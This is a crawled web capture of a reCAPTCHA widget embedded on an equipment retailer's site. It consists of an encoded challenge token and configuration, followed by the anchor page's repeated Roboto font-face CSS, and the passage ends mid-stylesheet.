odqwpwLfC7Dq8K1wqQxwpdVMm0uw6o7GcONw7/DkylEG8KRS8KMFMKrwrzDp8KoN8KvNMKqw4nCuiXDuVzCtRrCtcK6wr/[base64]/[base64]/CrBACwpzCl8OELcKBHBPCmMKswotAHcOIw63DrnQlwrYBOsOHVcOJw7HDm8OCPcKhwpFfE8OOBcOeH05zwonDvynDlD/[base64]/wqHCscKOWRJmccK8E1/DocKqH27DpMKYwq9gBngECcKIJsOOTjFmIXvDhX3CnAcLw4TDiMORwo1tfTvCrw90BcKMw53CmQjChHzCrMKLWsOzwqxbPMKUI35zw5hjHMOrMRxCwp3CoHI8VHlew63DgnInwo4Zw4gbdn5ISsKsw5lvwp4wecKnwoU6csKrX8KNCADCs8OESSkXw5TCvsOjYQpdF2/[base64]/w5l0dsOEABDCtATDnHklVx3CqMOww4bDlyIsWnlBBcKkw6ctw657wqDDmy8yfFzCix7DtcKLeC3DscOlwr8Jw5gFwpASw5pKUsOAN3ddY8Oxw7fCjmsSw7rDmMOowrp1RcKWIcOrw7IOwqXCvQ3CgsOxw7/CicOHw4xjwoTDk8OiXB11wozCmMOZw6kaacO+cTolwpUvTGrDrsOCwpNtVMObKRdvw6PDvnh6QzByCsONw6fDnFcdwr4kR8KYfcOzw4zCnRvChD3Cm8O6Z8OSTivCicKZwrLCqmkKwqd7w5A1dMKAwoo4XzfCuE8jTDtxT8KDwqDCoCdrcX8SwqrDtcK4UsOTw5zCuX/[base64]/Dqx1dw4jCgWvDtCDDoMKHwot3KgTCrsKOYDhLwoYBwrMuw5fCk8KpfiRGw6XCpsKYw7JBV0bDr8Kqw7XCuV4ww43Dk8OuYxxtUMONLcOCw6TDuCLDjsOkwr/[base64]/w7kAw6nCkcKtbUlVd3UuwqPDrwnCkz3Cs33DrsOxMcKcw5TDlwLDkcKuRj3DsThsw5AfbcOywrDDk8OpJ8Ofwq3CiMK/G13CqjrCklfCkG7Dtg0yw5Mqf8OSfsO8w4Rxd8KYwqPCh8Kfw44JLW/DosOVNnJaJcO1ecO/[base64]/Pz9qZi/[base64]/acOEwqtOw5DDnsO+wprDoMOpLXY3GV/DogV/wrnDnXIEN8OlRsKNw4XDiMKiwonDgcKXw6QxVcO0w6HDoMKWZMOiw5osLMOkw5XCisOPXMK3Aw/Cli3Di8OPw4kRelxzYMK+w5/DpsOEwohdw6lyw6IrwrB9w5sXw5xcBcK1Dn4ZwoPCgcOOwqjCvcKdbjVswovDnsOzw5BCXQbCjMOZw7sUaMKlMiVDNcKcCi5twoBXbcO6KgJdf8KPwrULL8KQZx/CtjE4wr95wrfDv8OUw7rCpijCnsK7P8Kbwr3CucK7UnHDscKiwqzDiR/[base64]/[base64]/CksOBwolVWHQrw4VJXsKmYk4DwppMLcKswpTCumVlM8KzRsK6YMKWNcO1LyjDg1nDi8KmecKjAnFRw59mKCTDk8Kkw7QeCsKCL8Khw5/CoxjCqSjDpSZdCcKHZ8KFwoDDrFzCpCRybDnDox9/w48dw7Vrw4rCiDPDgsObMWPCi8OBwqIbGMKLwrDCp3PDu8Kbw6Ypw45lBMKQK8OtYsK1OsKpQ8KidFLDqWrCucOBwrzDlzzClGQ0wpktaETCtsKvwq3DjMOiShbDpTXDucO1w7/Djyo0ecOtw5cKw7vDhznCtcK4wolOwqATRGfDpTYPYifDosOdYsO/[base64]/CicO8QHk/ZcKme8KXdcOvw7JLwrfDgMOgFsKPA8OGwolEejJVw5sFwoU3SCEvRgzCo8KgcFfDh8K5wo7CqwnDuMK+w5bDuxkMdR8nw43DtcOSEmJFw4ZFKSkbBh3DizEiwpHDsMOzH0JkXm0Pwr/CuA/[base64]/w4DCksO4w4PChsO3LcOfwpZ+w4jClg/[base64]/CkS3Du08xwp0BKMK/[base64]/CjzDDqcKAa0Jkw49Jw5NHDyzCpcOMdEvCkgMGwodHw6MZScKpbS8Pw5LCisKyMcO5w7ZCw4hHYjYbXzbDoAYyAMO3OC7DnMKWP8KECFlIccOoC8Ohw5vDqA/DgMO2wpYRw5JJDF1Aw6HCiAU3FsKKwpRkwqnCk8KqUkM5wpnDogF8wrDDtUdNAHLDs1/DlMO0VG8Pw6jCuMOWw5Qxw6rDm3zChC7Cg0bDoSxyGVXCkMKyw7wIL8KHT1xOw6AVw6wDwovDuglVPcOCw5fDp8K3wpjDp8KdEsKwLsOLL8OHbMKGMsKJw4zCrcOFP8KefU97wpHDrMKVLsKoW8OVHj3DiDPCk8O9wpjDpcOwISBxw4TDt8OTwoV7w5HCmsK/wqTClMOFDHXCk0DCgDDCpGzCi8OybnbCjWhYR8OSw4dKbsOhfMKgw6Uiw5bClgDDuhtkw6zCp8OqwpYSdsK9ZDw8J8KRE1DCkGHDosOQZnxdQMKOViAtwqNKelLDmFUWalHCvsKIwoI6VzLCu3LDmhHDmgdkw5oOw5PCh8Kxwp/ChcOyw7vDhRbDnMK4A2rDusOpZ8Kiw5QtN8KsNcO5w61ywrEuPxfClxLClUx6ZsKdJjvCowLCuSoMLjVVw68pwpBQwoMCw73DpTXDmcKTw6FTb8KNOFrCqT8Owq3DrMOWXWl/M8OkXcOkTXTDuMKlRjYrw7UWIMKkQcOwPnJDAcO+w63DrkpqwrkJwrvClnXCnRXCijMEYmHDusOXwr/CrcKlc0XCgcOUcgItFWclw5LCgMK3ZcK0LjXCs8OkOQ5GWS8Aw6cWVMKzwp/Cg8KDwoppQ8OmIU8Kw5PCowZCaMKbwqvCmFsIdTVuw5vCl8ObJMOBwq7Cols/N8KLXwjDrFDCoW0Kw7AhIMO3QMO9w7jCnSDDjH1DEMKzwoQ4dsK7w4jDvcKIwoZFFWQBwqDCk8OTfCxHUCPCrQQDS8OkesKBA1FywrnDtSnDg8O7aMOvasOkCMO9QMOPIsOXw6BGwrF6IBjCkyQZLXzDiw3DvQMlw5YqAwBxWx0qbRPCrMK9RsOMCMK9w5zDuDvDuj/Cr8Ohwq3Cmy9MworCjMK/[base64]/Dk8OJw7cRwqFwwoliK8O8w7UwwqbDtcOew5Q7w7TDpsK8fsK9LMOTHMO6JwcqwrMdw7BAPcOfwrU/Uh/DssK4HsKLNwDCmcK/wpTCl2TDrsKTw6RKw4kYwoQAwoXCjTMzfcK8T2whGMKQw5gpLAAbw4DCtT/CpmZXw5LDshTDq07CqRB5w5Jhw7vDu3RbLkPDpm3Cm8KHw6pvw6JtQ8K0w4TDqkzDvsOTw598w5nDlMOGw4/CsTvDvMKJw50AbcOERijDqcOnw7FmRzlzw5o2TsOwwpzChX/[base64]/CvsKfw6ZgSG0bQcOzQDYtFHIWw4jChsKeZ01MaHNOIMKgwopBw6h5w6sJwqc9wrPCmxQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.calmedequipment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sv5ekXIns7vzdnqFzPpQyzPXVX1FCqypw5kRWC9h3lA\\u003d\x22,0,0,null,1,1769378528293,0,0,[25,73,85,71],null,[209,25,102,130],\x22RC-Zjzcv89GLXlYnw\x22,null,null,null,null,null,\x220dAFcWeA7H9PqeVBffKYUYOoMHFPpcOnVwNARzWj6a6Mk6zsL0r4KhteGHtRxO8FmoentsTepuxbXVSJvrCYMwhypg1mjqOO2sOA\x22,1769461328060]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl&co=aHR0cHM6Ly93d3cuY2FsbWVkZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=lrc8ntwoobmm
body_size: 48935
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
